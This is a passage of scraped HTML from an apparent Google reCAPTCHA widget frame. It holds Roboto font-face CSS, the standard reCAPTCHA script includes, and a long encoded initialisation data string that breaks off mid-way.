U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rTZnuW1qzs79uCowOddLrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rTZnuW1qzs79uCowOddLrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rTZnuW1qzs79uCowOddLrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDjMOyYMOvbcO8Y8KwwrzDhnDDrCkTWh8twpXCl8K/[base64]/DnlVRW8Kzw5nDt8OfBcK4w6h1G0EqJ8O/wp/Cuj7DpD7Ct8OSeUNCwp4NwpZMXcKsejrCiMOOw77CpSvCp0pew4nDjknDgR7CgRVywrHDr8OowpgGw6kFX8KyKGrCvsKqAMOhwq/DqQkQwozDoMKBAQ4mRMOhHHYNQMOkX3XDl8Kqw5vDrGtsDwoOw77CkMOZw4RRwqPDnlrCixJ/w7zCrRlQwrgzdiUlXkXCk8K/w53ClcKuw7ITHDHCpwZ6wolhKMKbc8K1wrfCgBQFTRDCi27Dk2cJw6kKw4nDqCtzcntRP8Kaw4pMw4VCwrIYw5nDrSDCrQfCrMKKwq/DhSg/ZsKZwpHDjxkGVsO7w47Dn8KXw6vDol7Cq1NUXsOPFcKnM8Kbw4fDn8K6Dxl4wofCnMO/dm4XKcKRGjvCvWgqwoRCUXZCaMOhUnnDk03Cs8OSFsOVbDLClFIKecKscsK0w7jCrlZTb8OSwpLCj8KOw6fDnjZjw6JwOcOWw44XOHfDox1wM3JLw7gmwpQVQcOUKjdmV8KqfUfDpUg1QsOYw6Mkw5/CscOdZsKBw77DgMKywpEBBTvCtcKcwrDCqlHChmgIwoYWw7diw4PDnmrCpMOWN8Krw6IgPsKpZcKYwoN4FcOiw61bw77Dn8K3w7DCvx7CoURuSsOTw780GzrCjMKZMsKgQMOMawsNIWDCtcOmWQYHfMOad8Oew5p+DVbDtnUuMCR8wqVnw7wzZ8KpYcOGw4nDrD/[base64]/OVbDn1bCiVbDog1pFMKgFcKNwqvDo8K9wp/DlsKYcMKzw5nCjG/Duk/DsgFlwpd2w4hGwrpVZ8KEw4vDoMOyUcKAwpPCshjDuMK2XMOuwrjCmcOew53CqcKxw6Jxwr4Mw64pWybCh13DrEI9Z8K9TMKqSsKJw5zDtxdJw6FRTjrCqjgvwpcTPi/DrsK/wqzDn8KCwpzCgAVow6bCv8OpG8Oow7tGw4EZG8KWw7pfY8KhwqjDtlnCoMKTw5rCvjACB8KnwrB4CWfDtcK7NG7DvMONAFl5WiXDi1XCtEJ5w5IuacKresOtw5vCkcKHL0XDhsO3woPDncKnw5xWw5d3R8K5wrPCmMK9w6jDllDCicKAPwpwU2zDn8OVwooUMQw+wp/[base64]/DqcKXTsO3w6DDhMOTFsODw6NFwovCjsKew7I6w5h3PsO7MDVKw65DW8Oiw6lSw55PwrbDnMKnwqHCkw7CkcKfRcKENHR6bB9gRMOQGcOCw5dbw4XDqsKLwrvCs8Krw5jCnVduUggnLCtDfy5iw4XClsKYDsOFXRrCkk3Ds8O0wr/DlhnDu8Kcwq95IgrDrjdDwrdYGsOcw60uwqVHGGjDjsO3J8OdwoJhTxsRw6zCqMOhJiLCt8OSw4TDqVfDjMK7AFI3wr1kw5Y0VMOmwpRKYlHCizBuw5cqYcOCV1/CkR/ClhvCoVZgAsKYC8KhWsODH8O3b8O0w6YLClV4Fy3CjcOISgzDnMKlw5/DkzPCjcOIw7BWfC/DlH7CtQB2wqc0WsKhZ8OMwpNPfWwFYsOiwrdaIsKYSDHDqg/DnzM9IT8aZMKSwppSUsKbwoBjwpNBw6rCrn5Xwo59STXDt8ODSMOSHDzDtzlbJmPDkVXCqsOJfcOwOxckRVHDu8ONwrDDgwrCsQMcw7rCljDClMK+w4jDu8O0B8O0w77DhMKcSwIyN8Kbw4zDmWhWw43DjmjDgcKae3/[base64]/wozCkjZXwr/DrMOmCsOcQMODLy/[base64]/Du1zDncKPGsOzKWHClcK7wprCs8KENh7DkcK5XsOXw6BxworDm8KYwrnCrsOpSijCoFPClsO4w7Y1w5vCg8KFMm8DICoVwr/[base64]/CtxXDmRhqw7N4w688L8KtwqRJZiLCgcKZbAwhw5bDrsKgw7fDpcOGwpHDnFjDsBLCnlHDh0zDpsKkQ2LCjkk1VsKxw6Qpw67CuULCiMOwfHXCph3Du8OtB8OoAMOew57DiXxwwrgIwq8aVcKaw5B7w63Dt2/[base64]/CncOEw6jCkloZcMOdaMOkcUBQM8Orw44OwqTCiBhwwrhuwq9rwoDDgEBbO0h+EcKDw4LDrDzCjcOCwojCgiLDtmXDhEhBw63DryUAwp/DqzgJMcKuMmYVHMK3cMKlAiHDkcKXMcOIwovCisKqOh4RwptXdTV3w7lfw7/[base64]/[base64]/CuQfDvFIWcTtrw5fDmUzDlD4OBMOKUcOJw48lMsOIw6jCsMKSMMObHmJ9Mws/asKEc8K1woh7EhjCg8KpwqsGAn9Yw5h2DBfCoEnCii0nw5TChcKFKHDDkn08U8OzJMO9w7bDvDARwptnw4LCkxtIEsOQwoDCj8Ozwr/[base64]/Dr8OswqoXwqRcOMK2w4LDtsKqwqzDv8ONwrXCpsK7O8OmwpXChzrCrcKrwrgVUMK7Pk9Swo3ClMO/w7vCuB7DnEF9w77CvnsIw75Iw47DgsOiDSPCtcOpw7h0wrXCq2VaXTnCskPDncKyw5PCi8O/DcK4w5B1GMOkw4bCjMO0SjnDo3/[base64]/[base64]/Dr8ORJzsZCMOYAyFgwoXDkcOHwp1Jwo7Dv2DDkB7ClcKFOmjDjEgJHGhfAVkqw4ICw6nDtiDCqMOlwq7ChUskwojCm2oxw57CkjEhAg7CkE/[base64]/Cljs0wobClcKtw5nDqTAiJm13wrgrYMOcwrAhw67DomvDpFDCvlhqCT/[base64]/[base64]/CgcO5wrbDjsOpwplyEVDDm8OVLm7DsQYYO11PYsKHB8KPIMKww5rDsR3DmMOew67DhXsAGQh/w4rDn8KYIMOcXMKdw7dkwp7Cj8OUUsKDwpMfw5XDnAoUMB5dw7zCtg83FsKqwr8UwobCn8O4YhEBE8K+N3bCgHrCr8OFMMKrAhHCnMOXwpvDqBfCt8K8bUQVw7tsHxLClX8/w6lVDcKlwqV7IsOQWy7Ct2Rwwqk8wrbDvGF2wpt9HcOaSHXCqwjCv1JRJEB0wpJvwoLCsXBjwphhwrpkRwHCqsOPEMOjwqvCiVICWQJwMyXDvMOcw5zClsKYw6Z6PMO7c0FWwovDkC14w4fDl8KJPALDnMKuwqwwLgTCqzIEw7YDw4bCgUgYEcO/Who2w5FZWsKtwpcqwrtKcMOYe8OWw69iDBbDvAfCucKTdcOYJsKLLsK5w5/Ci8OswrQkw4TDv241w6/DkDfClG1rw4UUKcKzKjvCmsOuwrLDhsOdRMKzXsK2B2NswrVEwooDUMO/wpzDtTbCvwh7bcKgHsKYw7XDq8OxworDu8O7wrPDrcOZbcORPwR3CMK/[base64]/CrcKSV8KiRsOIwqMiJcOpw69Tw4TDuMOFaV45csKjw7daX8K5KVvDqcOiwr0JY8OGw7TCiR/CqBwcwpACwpJUQ8KtWcKTNyvDnk1icMKCwrrDksKbw6vDiMKFw5jDiizCrHnDnsKZwrXCmcKjw6LCnCnDk8KEFsKPc3nDl8Opw7DDvcOEw7/[base64]/[base64]/[base64]/wpQCw7PCgcKFw7hqOcKwIMOVQsOgw69/w7Vnw5Baw5rClisMw4rCjMKCw7cHIsKSNSnCjMKSTCfCulvDj8O7wq/[base64]/w5gHw5rCk8K2BzLCqsOfwq7DpMOUw6/[base64]/Cu8KFwokoUcOswp3CuzbCoHvDkMK0w4lUTcKHw7o4w7fDicOHwpzCpAvCpREELMOuwp17T8OZMsKvVTNaRnF1w5XDhMK1C2MtW8OtwogKw5Yiw606JSxhVTcCKcKuacOvwp7Dj8Kcw5XCmzjDusOVNcKmHMO7PcKRw4vDo8Kew7/[base64]/[base64]/DoCUdEsKBw501wr3DjsKDwrjDhXs1w6HClcKSwppvwoJgCsOEw4vCicKrYcOVT8KJw73Cu8KGwrcEw5zCl8OYwopQdMKcZcOZAcOJw7PCnWrChsOKJgzDgVfDsHAwwp/CnsKEPMOkwocfwrozFHQ5wrw+K8Kzw6AdamkEwpIUwrrDnmPCsMKfCXofw5nCqgRrKcOxw73DmMOxwpLCgVTCtsK3eTBjwpfDnX18OcOWwodBwo7CpsOPw6Ngw6xZwp3CoWlxRx3CrMOGWiVxw6XClcKQICt/wrXCtGPCjxkzFx7CrS4/[base64]/[base64]/w6rDnMKwbRvDhXHDqi/DhE7CvcKXGsO/MhXDpsOLBsKDw6hjEzrDiE/DpwTDtBMcwqDCqxIewrPCssKPwqFCw7lSL1vDpsKlwpggFE8DdMKtwojDksKDFcOqHcKvwoYTNsOJw5bDtcKiCzJbw6PCggcQWD1/w6/Cn8OkHsODcg/[base64]/[base64]/DT3DmivDhsOaw5PCukhLCMO0w4rDtDQ1FmXDmG4jw5gyFsO3w6hyRkfDpcKGT1YSw4h/dMODw4nClsKMGcKTF8K3w6HCpcO9QhFrw6ssQsKmMsOYwo/Dm2zDqMOtw6vCswUwW8OFYjjCrxpQw5Mwc1l/wp7CiXMSw5rCkcO9w6Yxc8KgwoPDgcK7BMOpwpDDksKIwozCh2nCrFZLG3rDpMKrI31ewobCvsKZwo1Pw4nDhMOuwpXDlHhWdjgjwosdw4XChREnwpU1wo1VwqvDl8KwQMObV8Orwq3DqcK9woTCmFRaw5rCtsKPcS4KEMKFBmPCpj/DlDrDm8KUC8OgwoTDmMOaYwjCgcKNwqh+OcKJw4XCj2nDsMKbJirDhmnCjgrDgm7DksKdw71Qw7PCkgXCl0A+wqcBw5hNCsKEeMOlw698wrlAwofCrFDDlU0Jw7/DtQXClUjDnhcGwp/DmcKUw5d1c1LDlD7CrMKRw54Qw5nDlcKSwpPClWTCpcOLw7zDgsOsw7cKJkTCslrDqCsuK2/DvGofw5UPw6vChXPClljClsKRwo3CoTocwpXCucOswp4+RsKtwqBAN1bDhUA6WsKYw40XwrvCjsOIwqLDnMOEDQTDvMKNwojChhXDqMKhG8KZw6DCv8KBwoHCg08ZN8KUd2sww44awrJrw5cOwqlZw4/Cgh0VD8OXw7FXw7pQdnEBwrzCu0nDncKlw63CiSLDiMKuw63Di8OMEHRVI2JyHnNRLsO1w5vDtcKjw5JVcVEgL8OTw4Usag7Du3lbP17DsgYOKWwtw5rDkcKGI25uw5I4w7NFwpTDqB/Ds8K6HVbDr8OIw548w5VfwrN+w5HCqCcYNsK7QsKTwqJVw5Y8JcOBZAIRDirCuRXDrMOwwpnDq25Yw57DqWbDnsKYAHbCicOhdsOAw50EXX3CjFA0bRnDn8K2fMOywqAlwqBcMHZ9w5/CocKFF8KCwpxcwojCpMKgD8OFVyFwwoEidcOUwpjCqQzCsMOETMORTVjDqGNWCMKTwpwMw5PDm8OfD0RAdiQewpklw6ksFMOuw5gFwo/Clxx3wqXDjVd8wo/DnQRWS8K+w6DDu8KcwrzDiQZ+FkHCiMOFXhdIf8K5Oy/Cm2nCpsKzX1LClgNbDGHDvzfCtMOawqHDnMOCJW/CkCYPwqvDtT8BwqvCv8Kgwo89wqLDox9FWA7DpcOrw6p1TMKbwq3DgWbDuMOdX0vCsWBHwpjCgcO/[base64]/CpMKqwqFZBcO6C3vDssKuB8KHZ3PCs3DCqcOIdChrXxrDosOaS3/CrMOxwozDpybCkTHDj8KbwpBOJCwMCsOmflJYw58hw71rCcOIw7FdTETDtsO2w6rDncKyUsOawoF+fhPCvlLCnsK6Z8Oyw6fDvcO6wr3CvcOAwpDCv3Y0wp8MZHnCihpMX2TDkTvClcKsw6/DhVYjwphaw5wEwpQzSMKYR8OXBTDDhsKww6ZnCTwBQcOCKjYXb8KewqJ/NsKtPsOlWsOlRAfDhT1XOcOEwrR0wq3DnMKcwpPDt8K1TwkKwqBpL8OPwojCqMKZP8KZXcKtwqdcwp9DwojDukHCp8KTEnkDbXjDoG7ClV45LVR/[base64]/[base64]/wprCmcKiwpRJwpFXWXlhJn7Cjx7ClmLDiGvCosK8YcOxdcOEFH/Dr8OSS2LDoltwXnPDpcKLFsOYwoMNFn14ScOTS8KMwrE4fsODw6XDvGoeGg3CnCRXwqIOwp7DkArDrDQXw5orw5nDinvCt8KaFMOZwqzDlXdIw67Drg17RcKzL0Y8w5wLw6oyw7UCwpN1QMKyFsKVCsKVZcOCL8KDw47DvmvDpQvCl8KGwoDCusKzf37ClD0Cwo/[base64]/[base64]/C8KQdDQSSijDr8Oyw61ww7DDr03Cg37CsgDDpURew7/Dr8O5w518J8OKw4/ChcKBw4EcfsK3wpfCg8K2TsOCScOIw5FkGAtowpbDs0bDuMO2GcOVwp0FwpZLQ8KlcMOFw7Ufw44LegPDiBtxw5fCulEIw5MqFw3CpsKNw63ClFPCtjpBesOCCX/DucOuwqTDt8O+wq7CoUdBEcKfwqoSWgHCu8OPwp45ERcSw4bCk8KYJcOMw5l5MD/CqMKgwo0kw64JbMKPw4HDh8O0w7vDssOpSm7DvmZyP3/DphJ4ZzYHfcOxw6cPe8Kgb8Knd8OLwpQadcOGwqseCsOHesKjUAUAwonCgsOoZcOdCWI9H8OOOsOXwprCpmQdDAwxwpJgwqrDksKjw5EnUcOPJMKBwrEsw5rCv8KPw4RmcMKKI8OZHy/CucKRwqlHw5V9Gjt2fMKgwrEyw7krwp9TLcKswpZ0wp5EMMOXMsOow7wGwp/[base64]/CjsObwpI9woMieEh9XMKlw5IfEltWw7bCkDMrwo7DssOWaWROwqc9w4jDu8OVHMK9w7jDl2VYwpXDp8ORNF/CtMKuw6bCmTwuD3ZOwoNoHsOLCSrDvHvCs8K4FMK7XsOAwpzDsVLClsKjU8OVwqPCm8KBCMO9wrlVw6/Dpw1XUsKvwotDYw3DomTClMKKwq3DocO9w5R6wrzCnQNzNMOFw6J9wr9tw7hQw4jCr8KVCcKAwprDpcKNaWE8ayjCpBNaCMKTwrIvXEMgVVjDgFjDtsKqw5wiBcKew60aZ8Olw5rDvsKkW8Kxwr5PwoRrwpTCjE/[base64]/[base64]/S0QAPVdrecKXZQpIwoB3w5/CoMKuwqlAAEVkw48hMz5zwp3Dj8O4B2nDklFyGsOhT3RKIsOdw67Cl8OKwp0vMsKSXFo1N8KUWMO+w5s3XMKHFGfCq8Kvw6fDl8OOFcKqQj7DqcO1wqTCoQLCosKZw7VJwpkGwo3ClMK5w787CiEmYsKJw70Pw4/[base64]/CmmXCrTMKa8OqSGEGTnzDrMO7w7BOwp4yV8O2w5bCm2bDm8OCwpwvwqXDrk7DuQ1jURLCk3Q5UcKnLsK7JcOIasOgEMO1cUnDnsKOPsOtw5DDusKGA8Knw5FhJE/DoEHDiyjDicOCw75XLUnChzTCgn1zwpFew5Vww6dHM3hRwqxuOsObw41+wqV8A33CqMOCw7/DpsO6wqEebQHDmRE+GMOuW8Ouw44MwrPCnsOENcOAw4HDinnDvUvDuEnCuHvDmMKMD2LDtRRvNVvClsOywoXDssK3wrrCksO7wq/DngVpSztCwpPDjkp3SVBBZmEIAcKKwrTDkUI5wp/[base64]/Cnn7Cn08UGFvDr3jCocKgw5DDmsOQw6/Ch0prwqLDgkHCssOWwprDuVN/w5l+dcOIw47CgWcqwr/DpMOZw797wrHCvUbDmFPCq1zCvMOsw5zDhgrDlcOXI8OcbnjDt8O0csOqS2FvNcKLd8OgwonCisKrTsOfwo/DtcKZQcOGwrpQw6TDqsK/w5FLFmbCtcOYw4VoRsOdXyjDucO/[base64]/DgMK4SQzCuMK8Cmk8BcOYw7TDvijDo3U9JcKtdl/CicKeYjkKSMOGw5rDoMO2IlV7wqrCghjDg8K9wpPCjcK+w7AwwqjCnjYdw6xfwqRsw4EVWAPCg8K8wqEawpF3A0Emw7wwJsOVwqXDvSBFfcOnC8KTDsKUw4rDu8OQHcKWAsKvw5LCpRnDv1fCs2LCgcOhw7/DtMKeOHHCrURefsKaw7bDn2UGdhslOGxgZcKnwoxPF0MdDGQ/w5c0w51QwrMzEcOxw6UtVcKVwoQlw4bCncOiFEEcY0LCpj0aw4jCssKQE2MNwqV+D8ODw4jCq23DvSR2w7gOD8OxLsKJIDXDkibDlMOFwoHDi8KAISkuXFAPw6cyw5oIw6HDjsOaIWjCgcKIw6J5LmFGw7Bfw7bCrsOxw6E5FsOrwpbDuBrDtQZ+C8OmwqZiB8KRTE/DscKFwrFDwqDCkMKCHyjDnMOMwqgLw4YpwpjCrykzfMODEi1LGEfCgsKWGjYIwqXDocKLE8OPw5/CoRQQHMK3b8KcwqPCk2guXXfCiw5qasK7M8KGw6NWLR3CicOuSThuQCNwQzldK8OlOXvDmRrDnHgCwpfDvnd0w4V8wqPCp2TDjDAjC2DDksOBSHrDkkYvw4bDnAHChsOTDcKmMAYkw6PDnVbDohVQwqHDvsOSJsOQL8Ogwq3DpsO/XmVZOG7CgsOFPmTDk8KxGcKaVcK+UQ3CgVo/wq7DnSfCuWTDiikUwo/[base64]/b8OFw7AoUhI1UzXCskLCgTbCtE54DFzDr8KnwrbDpcO9GxTCuCbCmMOew7XCt3DDnMOUw6ElVRzChH0wK3rCh8KlbXhQw6/CrcKscBV2U8KNdnDDucKubWDDksKFw61mfElITcOVE8OKTxE2OQXCgiXCgXkLw4XCisOXwqYYVQHDmndcEcK3w6HCsCvDv2fCh8KDeMKrwosfWsKDKmpJw4x5GsObBTZIwpXDuUAef0pYw5zCpG4owoV/w4EReVAudcK4w7dBw4x1T8KHw5kAOMK/[base64]/[base64]/DrDfDo27Co3AUb8Khw4kKw44EwrBjLQXDr8OUCyU/D8OCD04Kw70+OijDksKJwrUkNMO+woIBw5jDnsOtw4pqw7vDsh/[base64]/[base64]/Cs8K8SDIXMGwhwpfDtFjCoF3CvQjDisOCPMKTw5TDghTDnsKmXBrDuDBQw7JkX8Kuw6LCgsKbM8KEw7zCg8OiAibCojjCsE7CsXnDrFpzw6A+b8OGasKcw4QYLsK/wpzCjcKAw4xNB1nDtsOfKBZGK8OMSMOgV3rDmjbDlcKLw54FakjCjjpIwrA2LcOjaGV/wpbCr8OtDcO0wpjDkzkEEcK0VCoDbcKhASfDosKyQUzDuMKzwqpdTMKTw4HDq8OXACQsOGnCmmc1Z8OCXjTCosKKwrXCmMOfScKzw5dqM8K3esKYCl0+XhbDiiR5w6AiwrjDgcO3NcO/VMKOAnwqJUXDvwpewrHCvy3CqjxLdx4twosqcMKFw6NlXhjCr8OWQMKubcOeb8KvVCMbUVzCpxfDhcOWbsO9TcKqw6vCuxvCssKHRiEnLFHCncKJehMqFmsHNcK4w4bDjA3CnH/DiVQcwpc7wqfDohDCjhFtQ8OtwqbDvF7Co8K/NxnCtRtCwo7DgsO1wq9vwpsMe8Ouw5TCjcO9CjxIbA/CgQMqwpwHwrpUL8KRw5HDh8O6w7MKw5cEWmI5Y0HDi8KXLRjDjcONW8KfTxXCi8KKw7DDncO/GcOswqc9YQslwqvDgcOkcVDCocK+w7zCqMOowpQyC8KJImImOV5aDcObaMK9Z8OQVBLCuhXDqsOAw6lAWw3DmsOcw4nDl2JGccOlwoNIwqhlw6ACwp/Cu00IEgXDvxfCscOCTcKhwoEtwoDDtsOUwonDkMOKFXtBbErDo2QIwoLDowoGKcO8G8K1w6PDr8O+wrnDu8KiwrkvYMOPwpfClcKpdsKPw6oXcMKMw4bCqsO/UsKXIwjCmQfDq8Oww4lZSRkvZcOPw6rCusKYwrRQw7pOwqc5wrdmwp06w6p/[base64]/wrsvwrXDoR4MF8OzZsOnw4LCrAVwwrkjwo8bc8O8wprCjm/CvMKdNMKgdsOTwrbCj3XDojYfwonClsOIwoQHw7x2wqrCp8OPZF3Dim10QmjDrxTDnSvCjzxgGDDCjsKHJDZwwpbCmW/[base64]/[base64]/Dk8OxwqhHA8OpwqvDtHDDvMK9wroKw69UcsKIHMO2OcKVdMKxGsOfcHXCt0nCs8O8w6/DvnzCoDg/w44kO0DCs8K